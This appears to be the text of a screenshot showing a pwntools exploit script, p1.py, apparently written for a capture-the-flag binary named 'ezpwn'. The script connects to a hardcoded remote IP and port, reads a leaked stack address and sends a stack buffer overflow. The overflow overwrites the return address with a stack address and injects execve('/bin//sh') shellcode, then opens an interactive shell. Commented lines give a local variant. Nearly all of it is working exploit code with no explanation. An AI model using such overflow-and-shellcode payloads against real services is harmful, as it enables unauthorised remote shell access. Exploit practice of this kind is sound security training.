 p1.py (~/Desktop) - gedit
Open
Save
#encoding:utf-8
from pwn import *
#nc 101.43.219.56 7500
host = '61.139.65.142'
# host = '0.0.0.0'
port = 50988
# port = 20179
p = connect(host,port)
p.recvuntil('0x')
v4_addr = p.recvuntil('\n', drop=True)
print(v4_addr)
shell="\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f
\x05"
print(p64(int(v4_addr,16)+144))
p.sendline('a'*136 + p64(int(v4_addr,16)+144) + shell)
p.interactive()
# sh = process('./ezpwn')
# shellcode=asm(shellcraft.sh())
# buf2_addr = 0x7fffffffe4e0
# sh.sendline(shellcode.ljust(128,b'A')+p64(buf2_addr))
# sh.interactive()